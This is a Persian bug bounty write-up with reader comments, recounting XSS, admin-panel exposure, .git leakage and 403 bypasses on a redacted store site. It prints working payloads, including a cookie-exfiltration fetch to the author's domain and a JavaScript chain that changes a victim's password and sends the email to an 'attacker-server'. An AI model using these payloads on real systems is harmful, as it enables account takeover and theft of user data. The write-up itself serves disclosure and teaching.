سلام. من ۲۵ سالمه، معلم علومم و بیشتر وقتمو برای مدرسه و بچه هام میذارم. دوسال پیش اتفاقی وارد سایت TryHackMe شدم (نمیدونستم باگ بانتی چیه اون موقع) و بعد چند ماه یهو دیدم شدم رنک یک ماهانه اون سایت و در آخر به ۳ درصد برترش رسیده بودم! خیلی برام لذت بخش بود ولی دیگه همه چالشهای رایگانش رو تموم کرده بودم. درسته کارم چیز دیگه ای بود ولی همیشه به برنامه نویسی و اینترنت علاقه داشتم فاندامنتال php و js رو بلد بودم یعنی فقط میتونستم از روش بخونم. اوایل برام جنبه فان داشت فقط باز میکردم سایت های مختلف رو چلنج حل کنم امتیاز بگیرم وقتم بگذره، هیچ برنامه خاصی نداشتم که مثلا میخوام چی بشه حتی هکروان و باگ کرادو نمیدونستم وجود دارن کلا برام فان بود قضیه.اومدم برم یه سایت دیگه پیدا کنم با HTB آشنا شدم. همون اول دیدم BugBounty Course داره برام سوال شد باگ بانتی چیه؟ مگه برای این کارا پول میدن؟! این مسیری بود که یک سال و نیم پیش با باگ بانتی آشنا شدم از اون موقع یه تایم کمی از هر روزم رو برای این کار گذاشتم.اینجا وارد توییتر شدم خیلی دنیای عجیبی بود برام دیدن اینکه اینم یه شغله بعضیا فول تایم کارشون همینه. اولین توییت فارسی که در مورد باگ بانتی دیدم حتی یادمه یاشار بود عکس پروفایش با ماسک توی آسانسور بودش 😂 اینجا ها دیگه جدی تصمیم گرفتم برم یادبگیرم چیه و چجوریه دیدم خیلیا پیشنهاد دادن چالشهای PortSwigger رو انجام بدین رایگانه عالیه. ی برنامه ۳ ماهه گذاشتم روش روزی چن تا چلنج حل میکردم اینجا استفاده از Burp و یاد گرفتم دیگه رسیدم به جایی که برای حل کردن بقیش باید نسخه Pro میداشتم 🙁 دیگه برام جنبه فان نداشت چلنجی نبود که حل کنم همه جا تا رنکای بالا رفته بودم. حالا میخوام گزارش واقعی بنویسم باگ واقعی پیدا کنم ولی هیچی بلد نیستم که بازم. این همه چیز یاد گرفتم این همه چلنج حل کردم ولی وقتی هکروان و باز میکنم نمیدونم اصن چی به چیه پس اینا چی بود من یاد گرفتم.اینجا خیلی شانسی همزمان شده بود با کلاس جوجیتسو (کلاس هانت قبلی یاشار) منم رفتم نوشتم. خیلیا میگن محتوای رایگان هست اگه بخوای میتونی و این حرفا من خیلی موافق نیستم با این قضیه مسیری که ۲ سال برات زمان میبره رو با منتور میتونی ۶ ماهه بری چرا که جلوی خیلی از آزمون و خطا های بی مورد رو میگیره اگر چه پول میخواد و و شانس ولی به هر حال. اما مسیری که به این تارگت خوردمو بگم، من خیلی از تارگت RDP میترسیدم هنوزم میترسم و فکر میکنم باگی روشون نیست برای همین روی رایگان ها کار میکردم روی اون ها هم باگ درخوری که راضیم کنه چیزی بلدم پیدا نمیکردم. فشار روانی خستم میکرد الانم هست هنوز اینجا به یاشار پیام دادم که چیکار کنم ازین فشار رها شم بهم گفت برو VDP کار کن کلا یک پیام داد اونم انگلیسی اونم کوتاه 😂 گفتم حاجی این اصن نخونده من چی نوشتم مارو باش درد و دل میکنیم. برگشتم رفتم رو یه تارگتی که احساس میکردم پول میدن براش (مطمئن نبودم) و تصمیم گرفتم هر چی بلدم و یاد گرفتم و روی این تارگت فقط تست کنم اصلا برام مهم نبود چیزی پیدا کنم فقط میخواستم دستم عادت کنه یدور چیزایی که یادگرفتم و لااقل استفاده کنم چون مثلا یه سایتی رو باز میکنی میبینی چیزی نداره خیلی تستارم روش نمیزنی ولی اینجا هیچی برا من مهم نبود فقط هدفی که داشتمو تیک بزنم اینجا بود که یکی یکی باگ ها پیدا میشدن و من خوشحال و خوشحال تر.از اون وقتی که جدی شروع کردم میانگین روزی ۳ ساعت وقت میذاشتم و میذارم. لپ تاپم قدیمی و کهنه اینترنتمم ضعیف ۷ ماه پیش اولین باگ ولید رو توی هکروان گزارش دادم (rXSS) و اینجا برام یه چالش حاشیه ای ایجاد شد 🙂



هدفم این شد که هر ماه یک باگ ولید ثبت کنم که اتفاقی رسیدم به این تارگت. (هنوزم هدفم همینه این رشته قطع نشه:))

در مجموع ۱۷ تا گزارش ثبت کردم رو یک دامین گزارش کردم. ۵ تا duplicate (با خودم دوپ شدم!!!) + ۲ تا NA + یدونه pending + و ۹ تا تریاژ شده (۳ تا critical و ۳ تا high و ۲ تا medium و ۱ low)

تمام باگ ها در اوج سادگی بودن، طی رایت آپ بهتون میگم چرا و چطوری. قبل از هر چی بگم من اصن فک میکردم این تارگت VDP هست و برای تمرین روش کار میکردم. اول از وبسایت بگم یه سایت فروشگاهی ساده که مطلقا هیچی نداره، واقعا هیچی نداره ها نه API نه لاگین خاصی مثلا OAuth نه فیچر خاصی نه نوع پرداخت خاصی هیچی هیجی حتی یه آپلود عکس پروفایلم نداره، ولی خی ظاهر سایت کهنه بود پشت کلاد هم نبود راحت میشد با ترد ۲۵۰ بدون بلاک شدن فاز کرد خوراک تمرین کردن. کلا یه قسمت فروش داشت و یه قسمت لاگین تمام.





دیدین یه سری برنامه های پابلیک یک قسمت VDP بزرگ دارن همزمان برای چند تا دامین اصلی و مهمشون یه پرایوت پروگرم دارن که اگه دامین گزارش شما که به اون برنامه پابلیک VDP دادین شانسی مشمول دامینهای برنامه پرایوتشون هم بشه گزارش رو ترنسفر میکنن به اون و یهو میان پول میدن مثه 8×8 اینجا شما ممکنه گزارش بدین به برنامه سمت چپی بعد اگه دامین جزو سمت راستی ها باشه گزارش ترنسفر میشه به اون و به گزارش بانتی میدن.

مال من اینجوری شد. 🙂

خلاصه باگ ها به ترتیب پیدا شدن رو اینجا لیست کردم و تایتل هم دقیقا تایتل گزارش های خودم رو کپی کردم:

1. rXSS on https://store.redacted.com/collections/dogs/? via prefv1 parameter



توی وی بک میگشتم و همه لینک هایی که پارامتر داشتن رو دونه به دونه تست میکردم اخرش رسیدم به یه ریفلکشنی که در شرایط خاص اتفاق میوفتاد !!! پارامتر prefv1 زمانی ریفلکت میشد که این پارامتر با این مقدار حتما باید وجود میداشتن prefn1=category

https://store.redacted.com/collections/dogs/?prefn1=category&prefv1=XSSهمین رو سریع گزارش دادم ۲ روزه تریاژ شد، هیچ توضیح و ایمپکتی هم ننوشتم اصلا دنبال اکسپلویت هم نرفتم دیگه گفتم این که پول نمیده همون ۷ تا پوینت تریاژ رو بگیرم کافیه

2. rXSS on https://store.redacted.com/collections/cats/? via prefv2 parameter

ناموس خلاقیت 🙂

سنگ مفت گنجشک مفت دیدی اینم روت کاز نزد تریاژ کردن تو همون صفحه دیدم چن تا پارامتر دیگه هم شبیه این هست ولی چیزی ریفلکت نمیکنن !!! بعد یک و نیم روز تست کردن حالت های مختلف فهمیدم تو این شرایط خاص وقتی prefn1 و prefv1 مقدار نادرست داشته باشن وهمزمان پارامتر prefn2=seriesNameIP با این مقدار خاص ست شده باشه، در این حالت prefv2 هم ریفلکت میشه

https;//store.redacted.com/collections/dogs/prefn1=xxxx&prefv1=xxxx&prefn2=seriesNameIP&prefv2=XSSپیلود هر دوتا گزارش:

<img/src/onerror=alert(origin)>اینم زدن تریاژ کردن دوپ نخورد اخجون 🙂

دیگ بسه تارگت رو گذاشتم کنار رفتم جاهای دیگه کار کنم فک میکردم دیگه هیچ باگی نداره چون ظاهر سایت هیچ چیزی برای تست کردن نداشت. ۹ روز بعد تریاژ های بالا یه ایمیل اومد. هن؟؟ درست میبینم؟ ریواردد یو ۴۰۰ دلار !!! برا چی حاجی این که اصن RDP نبود، رفتم گزارش رو دیدم بله اون وسطا گزارش ترنسفر شده به یجای دیگه. برا این دوتا گزارش در مجموع ۸۰۰ دلار دادن. یاالله حالا که پول میدی باهات کار دارم ( برادر 4 ماه کارش طول میکشد )

شروع کردم به تست کردن کل صفحاتش حتی مسخره ها تکراری ها خبر ها همجا با x8 یک XSS اینطوری پیدا شد.

3. One-Click Account Takeover (ATO) through Reflected Cross-Site Scripting (rXSS)

پارامتر firstName (تارگت case sensitive بود) توی یکی از قسمتای داشبورد ریفلکت شد. جالبه این پارامتر توی هیچ وردلیستی نداشتم. پس از کجا آوردمش؟ موقع ثبت نام توی سایت به عنوان اسم یکی از فیلدها بود که تو یک صفحه دیگه XSS شد. پیلود ساده همون بالایی ولی این دفعه الکی سوخت ندادم. بریم برا اکسپلویت !!!! هیچی نداره بدبخت 🙂 کوکی ها httpOnly فلگ ندارن پس با ساده ترین کد میشه اکسپلویت کرد فقد کافیه کوکی ها رو برداریم.

firstName=test'});fetch('https://{MY-DOMAIN.COM}/' %2b encodeURIComponent(document.cookie));;a.y('2',{v:'پیلود چیز سختی نیست نترسین پارامتر داخل یه فانکشن توی تگ اسکریپت ریفلکت میشد فقد باید فانکشن رو بدون خطا اسکیپ کنیم و کوکی ها رو به سرور خودمون بفرستیم. بابت این باگ ۱۰۰۰ دلار بانتی دادن.

بعدی رو حس میکنم سوتی بدی دادم 🙁

4. One-Click Account Takeover (ATO) through Reflected Cross-Site Scripting (rXSS)

اومدم تارگت رو دایرکتوری فاز کردم یه دایرکتوری جالب پیدا شد به نام DWR نمیدونستم چی هست الانم دقیق نمیدونم 🙂 رفتم سرچ کردم دیدم Direct Web Remoting همچین چیزیه. کلی برا CVE و اینا سرچ کردم 2 3 روزی شد اخر این پست و دیدم:

سال 2008 نوشته شده. این باگ رو خورد تو همین مسیر به همین سادگی:

http:///dwr/exec/AjaxUserProfileEditor.getPreferenceUserEditWysiwyg.dwr?callCount=1&c0-scriptName=AjaxUserProfileEditor&c0-methodName=getPreferenceUsertest&c0-id=');</script>a<script>Evil_Script</script>دقیقا از پست بالا کپی کردم کلی ذوق کردم مثه گزارش قبلی با همون پیلود راحت ATO شد زود گزارشش دادم. ۱ روزه تریاژ ریوارد و پچ شد. اینجا به خودم اومدم مگع اون تو چه خبر بود انقد سریع بستنش حس میکنم سوتی دقیقا همین بود برا چیزای دیگه نگشتم با اون وضع حتما یه RCE داشت دیگه. برای این باگم ۱۰۰۰ دلار دادن.

راستی وبسایت فروشگاهی مگه ادمین پنل نداره؟ بریم پیداش کنیم.

5. Unrestricted Public Access to Admin Functionalities and All Customers Data

نزدیک یک ماه دنبال ادمین پنل میگشتم روش هایی به کار بردم که اصن بیا و ببین. روش هایی اختراع کردم حتی ساعات مختلف شبانه روز فاز میکردم میگفتم شاید فرقی کنه. دنبال Vhost میگشتم با هاست هدر های مختلف فاز میکردم. Shodan و Censys زیر و رو کردم Security Trails همجا همه چی هرر مدل تستی که به ذهن شما برسه حتی اونا که به ذهن شما نمیرسه. شت پیدا نمیشه ولش کن. یه روزی همینجوری داشتم توی گوگل، دورک های مختلف رو تست میکردم (دنبال پنل ادمین نبودم دیگه) یهو چشمم خورد به یه ایندکسی!!! یا خدا مگه میشه؟ من که کلی فاز کردم! انقد ساده و الکی اخه؟ پنل ادمین تو این URL بود:

http://https;//store.redacted.com/admin/general.do?method=viewکاملا مرخص بودا حتی لازم نبود تو وبسایت لاگین باشین دسترسی کامل داشتم از تغییر تم وبسایت تا گذاشتن پست وجشنواره تخفیف و تا کنترل مشتری ها همه چیزم افشا میکرد کل داده های یوزرا کل تراکنش ها همه چی. خلاصه چیزایی که تو گزارش نوشتم این شد:

ALL Customers Data Exposure:

a. All customer emails, names, and addresses are accessible to unauthorized users in :

list of all customers

single customer

b. PayPal order details, including transaction information, are also exposed in :

Administrative Control:

Unauthorized users can add or delete website themes, potentially disrupting the application's design and functionality in :

All posts can be added or deleted, leading to the unauthorized modification or deletion of important content in :

Sale promotions can be added, modified, or deleted, impacting the application's marketing and promotional activities in:پس چرا من پیداش نکرده بودم با اون همه فاز ؟؟ دلیلش این بود که وب سرور به هر چیزی غیر از مقدار دقیق این یو ار ال ۴۰۴ میداد بدون هیچ تفاوتی اما برای دایرکتوری معمولی بدون اسلش ۳۰۲ میداد (Content-Length همه ۴۰۴ ها یکی بود)

/blablabla -> 404

/admin -> 404

/admin/ -> 404

/admin/general -> 404

/js -> 302

/js/ -> 404چرا رفتار دوگانه داره ؟ نمیدونم. برای این باگ ۳۰۰۰ دلار بانتی دادن. دیگه هیچی نداره واقعا این وبسایت. حالا یدورم آرکایو رو ببینیم.

6. One-Click Account Takeover (ATO) through rXSS chain with CSRF to change victim password

نکته طلایی که اینجا بهم هزار دلار داد این بود که توی ریکان فهمیده بودم این وبسایت سال ۲۰۲۱ یه جای دیگه رو خریده اون رو تغییر نام داده به اینی که الان داشتم روش کار میکردم. پس توی ارکایو با این دامین چیزی قبل تر از ۲۰۲۱ پیدا نمیشد. رفتم توی ارکایو سایت قبلی رو زدم رفتم توی ۲۰۱۴ دیدم به به، عجب سایت بزرگی بوده چه همه بخش داشته. کلی صفحه با کلی فرم و URL و اکشن فرم و خیلی فیچر که همشون فقد تا سال ۲۰۲۱ بودن و دیگه خبری ازشون نیست.

ممکنه هنوزم اون پشت بعضی ازینا فعال باشن ؟؟ بله نه تنها بعضی که کلا هر چی از ارکایو میاوردم تست میکردم باز میشد. کلی صفحات قدیمی فک کنین رفتین توی سال ۲۰۱۴ دارین هانت میکنین. جالب اینه هیچکدوم ازین URL ها رو waybackurls یا gau نمیداد فقد باید دستی داخل ارکایو میگشتین. یدونه مسیر پیدا کردم که پارامترم داشت با خودش و به آسونی تبدیل به XSS شد.

<div style="direction:ltr;text-align:left;">/fanzone/profile?referer=solaris"></a><script>alert(origin);</script></div>خب برم اینم اکسپلویت کنم. ای وای فلگ httpOnly گذاشتن رو کوکی ها، پچ گزارش های قبلی خودمه.(حس مفید بودن بهم دست داد) خب حالا باید چیکارکنم ؟ اونقد توی سایت چرخیده بودم نقطه به نقطشو میتونم از حفظ بگم. قسمت چنج پسوورد کارنت پسوورد نمیخاد در ضمن از تو GET هم Query میگیره یعنی اگه CSRF کسی رو داشته باشم میتونم این لینک رو درست کنم و اگه قربانی روش کلیک کنه رمزش عوض میشه.

https://store.redacted.com/account/?method=processAccountDetails&password=hacked&password2=hacked&csrfToken=xxxxxxxxxxxxxxخب آسون شد پس کد اکسپلویت ما باید بره CSRF توکن رو برداره و بره به پسوورد چنج یه درخواست بزنه رمز قربانی رو عوض کنیم. فکر میکنم ۳ تا باگ باهم ترکیب شدن اول XSS دو اجباری نبودن کارنت پسوورد و سومی قبول کردن این پارامتر های مهم از GET

یا خدا من که جاوا اسکریپت بلد نیستم. 🙁

چت جی پی تی که بلده 🙂

کافیه حالیش کنم چی میخوام.

کد شد این:

var xhr = new XMLHttpRequest();

xhr.open("GET", "https:\/\/store.redacted.com\/account\/?method=viewAccountDetails", true);

xhr.setRequestHeader("accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/avif,image\/webp,\/;q=0.8");

xhr.setRequestHeader("accept-language", "en-US,en;q=0.5");

xhr.withCredentials = true;

xhr.onreadystatechange = function () {

if (xhr.readyState === XMLHttpRequest.DONE) {

if (xhr.status === 200) {

// grab victim csrfToken

var parser = new DOMParser();

var responseDoc = parser.parseFromString(xhr.responseText, 'text/html');

var csrfTokenInput = responseDoc.querySelector('input[name="csrfToken"]');

var csrfTokenValue = csrfTokenInput ? csrfTokenInput.value : null;

console.log('CSRF Token:', csrfTokenValue);

// change victim password

fetch('https://store.redacted.com/account/?method=processAccountDetails&password=hacked&password2=hacked&csrfToken=' + csrfTokenValue);

// grab victim email address

var emailInput = responseDoc.querySelector('#email');

var emailValue = emailInput ? emailInput.value : null;

// send victim's credentials to attacker server

fetch('https://attacker-server' + '/?victim_email=' + encodeURIComponent(emailValue) + '&password=hacked');

// alert what is sending to attacker server

alert("email: " + emailValue + "\nPassword: hacked");

} else {

console.error('Request failed:', xhr.status);

}

}

};

xhr.send();سخت نیست کامنت ها رو خودم اضافه کردم که تریاژر بتونه راحت تر کد رو بخونه شما هم راحت میتونین تفکیک کنین بخش های مختلفش رو. برای این آسیبپذیری ۱۰۰۰ دلار بانتی دادن. دیگه واقعا چیزی نداره هر چی داشت پیدا کردم. ۴۰۳ بایپس نکنم خداوکیلی حالا که وبسایت انقد مرخصه؟

7. Multiple Sensitive Information Exposed in Web Application



چن تا رایت اپ دیدم نوشته بودن تونستیم git/config. رو بخونیم بد گزارش داده بودن. حتما چیز مهمیه منم برم پیداش کنم. (برادر نمیداند گیت اصن چیه). خب منم زدم ۴۰۳ داد بی رحم.بازم انواع اقسام روش های بایپس مدرن و سنتی قدیم و جدید و پیچیده، عجیب غریب. یک هفته ای طول کشید فایده نداشت. یه روزی ی توییت اومد تایم لاین:

403 Bypass

/.git/config -> 403

/.;/.git/config -> 200خب خب باز کردم گیت کانفیگش خدایی هیچی نداشت گزارش میدادم low هم بزور میدادن. اینچا از دفعه قبل درس گرفتم گزارش ندادم الکی. رفتم یاد بگیرم گیت چیه اصن چرا هست به چه درد میخوره کجاهاش مهمه. رایت آپ های بدرد بخوری پیدا کردم مثه Exposed .git Directory Exploitation و Git Directory Exposed Leads to Credentials Disclosure فهمیدم باید دامپش کنم با ابزار گیت دامپر بد توش دنبال چیزای مهم تر بگردم.

کلی چیز مهم پیدا کردم خلاصه اش:

- Aws access and secret key

- Apache tomcat manager credentilas lead to RCE

- Lots of creds for some financials websites

- some valid api keys

- All source code

- Zendesk API User and Key

حتی کانفیگ های اپاچی هم پیدا کردم

شما بگین چرا اینو میشه با /;./ بایپس کرد؟ به نظر میاد رجکس که مشکلی نداشته باشه پس چرا داره میس میده؟ جوابش رو پیدا نکردم اگه کسی میدونه کامنت کنه منم یادبگیرم

اره خودمم به فکرم رسید برم اینجوری هم تست کنم بعد هر چی 403 بود بایپسش کنم

Ffuf –u https;//store.redacted.com/FUZZ –w words –mc 403چیزی دیگه پیدا نکردم، برای این باگ ۳۰۰۰ دلار بم دادن. دیگه واقعا چیزی نموند نگو هنوزم باگ داری

8. HTML injection on https://store.redacted.com/fanzone/identity?email=xxxx via email parameter

کلی گشتم یک ریفلکشن دیگه هم از همون ارکایو پیدا کردم توی کد های قدیمیش. ایندفه دیگه رفتن پشت waf. اصلا نتونستم بایپس کنم به همین قانع شدم از آکامای هم بدتره.

پیلود:

برای این باگ ۱۰۰ دلار بم بانتی دادن. یاشار میگفت یه گزارشی دادین ریزالو شد یه تستی هم بزنید حالا شاید خوب پچ نشده بایپس شد.

9. improper authorization lead to Access to all Admin Functionalities and All Customers Data

یاخدا اینو باش! دوباره ادمین پنل 🙂 خیلی فک کردم چجوری جلوی دسترسی رو گرفته نکنه مثل گیت دایرکتوری داغونه اینم؟دیدم بله وقتی به /admin/ درخواست میزدم 302 میداد به لاگین پس یعنی فقط ری دایرکت کرده؟ هیچ چیز امنیتی روش نذاشته؟ این خیلی خیلی خیلی خیلی ذوق داشت. باگ ادمین پنل رو که پچ کرده بودن اینطوری شده بود

http:///admin/general/?method=view -> 302بازم کلی متد روش پیاده کردم از عوض کردن و ست کردن هدر ها تا هزار تا چیز دیگه اخرش اینجوری خورد بنده خدا 🙂

http:///admiN/general/?method=view -> 200هر کی بگه فرقش با قبلی چیه جایزه داره. برای این بایپس هم ۳۰۰۰ دلار بم دادن. دست همه اون عزیزانی که رایت اپ مینویسن درد نکنه سخته چقد ۳ ۴ ساعت شد همین. البته کلی درگیری با تیم تریاژ و خوردن چن تا باگ و کلی چیز دیگه هم اتفاق افتاد این بین، مثلا دفعه دومی که ادمین پنل رو گزارش دادم اول پچش کردن بعد اومد کامنت گذاشت اینکه کار نمیکنه خیلی عصبی شدم ولی خودمو کنترل کردم و خیلی محترمانه با کلی سند و مدرک ثابت کردم که حتی تا 6 روز بعد گزارش من باگ وجود داشته. خوب شد اسکرین شات و لاگ های برپ همه رو داشتم. (لپ تاپم 14 ماهه خاموش نشده)



یا وقتی رفتم گیت لاگ رو خوندم فهمیدم یکی از اون دوپلیکیت ها رو الکی زدن روت کازش فرق میکرد با بقیه. اون گزارش پندینگ هم برای همین چونه زدن ها مونده Stored-XSS lead to ATO گزارش دادم اول رفتن پشت وف بعد اومد گفت این که نمیخوره! کلی بحث کردیم اول مدیوم داد منم در جوابش اینو نوشتم:

بعدش برد روی high خب فرقش ۶۰۰ دلاره البته هنوز تریاژش نکرده.

آها راستی اخرشم بگم در مجموع ۳۳۳ تا Reputation ازین دامین گرفتم و رفتم کنار todayisnew و d0xing

خب اگه اینا رو تارگتن چرا باگ های به این سادگی رو اونا پیدا نکردن ؟؟؟

چون این دامین توی اسکوپ های پالیسی تعریف نشده دیگه خدا میدونه چرا.

قبل این تارگت کلی چالش بود برام که چجوری تارگت پیدا کنم رو هر چی میرم انگار هزار بار تست شده، حالا بعد این موضوع بازم فرقی نکرده 🙂 هنوزم همون چالشا هست برم بگردم تارگت خوب پیدا کنم؟ یا برم علممو بیشتر کنم؟

نمیدونم ادامه میدم تا چی پیش بیاد

توییترم : https://x.com/ghost__rideer?s=09

عالی بود تا ته خوندم.

موفق باشی.

ولی آقا شما و استاد یاشار بیاین تعریف کنید توی این ایران که اکثر سایتا تحریممون کرده. نه میشه از هکروان استفاده کردن، نه میشه از پلتفرمای دیگه استفاده کرد چند تا پلتفرم جزئی هم مونده که چیز خاصی برای هانتیگ نداره شما چطور بانتی میزنید.

نه میشه حساب بینالمللی باز کرد(بله میشه از طریق شرکتهای واسط که هم باید پول حساب بدی و هم پول vps و هی تمدید کنی)، نه میشه توی این پلتفرمای درست حسابی رجیستری کرد، بگید چطور شما ثبتنام کردید خدایی؟

آقا کلی زحمت کشیدم شب و روزمو حروم کردم گفتم عوضش توی حوزهای که بهش علاقه دارم کار میکنم و پول در میارم، علمم رو بطور خودآموزی بردم بالا (هرچند دوس داشتم کلاس ثبت نام کنم ولی بخاطر شرایط مالی نتونستم) کلی هدف ریختم خواستم ازش نون دربیارم ولی به جایی نرسیدم یعنی محدودیتی که توی کشورم بود نذاشت. الان افسردگی گرفتم که نه پولشو دارم از ایران برم و نه میتونم از علمم که کلی زحمت براش کشیدم توی این محدودیتها راحت استفاده کنم. کلی باگ زدم پولمو ندادن و یا حساب بینالمللی نداشتم. همشون که تتر نمیدن.

خدایی بگید شما چطور از هکروان استفاده میکنید؟

آقای یاشار عزیز شما که برای هر یک ربع پنصد میگیری اینو بیا مفتی بگو چکار کنیم بتونیم توی این منجلاب و تحریمها، مایی که پولی یا رفیق اونور آبی برای بازکردن حساب بینالمللی و vps نداریم بتونیم از این راه پول دربیارم؟

یوتوب ویدیو دارم راجع بش حتما ببین – link

درود آقا یاشار

دوره هاتون رو دوباره کی میزارید؟

باشه ولی عشق من بهترین برنامه نویس دنیاسسسس♡p

دست خوش همین فرمون رو با قدرت برو جلو

مهدی عزیز واقعا لذت بردم و تبریک میگم بهت.

نکته خیلی مهمی که واقعا توی نوشته شما برای من جذاب بود، این بود که شما خیلی “راحت” باگ هارو پیدا کردی، چیزی که شاید خیلی ها فکر کنن که چقدر باید خفن باشی و تکنیک های عجیب و غریب بزنی تا یه باگ پیدا کنی ولی شما نتایجت کاملا خلاف این رو ثابت میکنه و خوشحالم از اینکه این تجربه رو با ما به اشتراک گذاشتی

مهدی جان تبریک میگم بهت امیدوارم همیشه همینقدر سر باگ زدن زوق بزنی و پول های خفن در بیاری.

برام جالبه بدونم که چطوری prefn2=seriesNameIP ها را در آوردی ؟

وقتی روی فیلتر های مختلف کلیک میکردی مثلا فلان محصول رو نشون بده خودش همچین لینکی میداد https;//store.redacted.com/collections/dogs/prefn1=category&prefv1=sea&prefn2=seriesNameIP&prefv2=XSS

دمت گرم واقعا قشنگ بود

(^|/)\.git(/|$)

خیلی عالیه حرفات واقعا برای من که تاز ه میخام شروع کنم دل گرم کننده بود

مهدی جان ممنون ازت، بابت وقتی که گذاشتی برای نوشتن این رایت آپ و به اشتراک گذاشتن تجربت.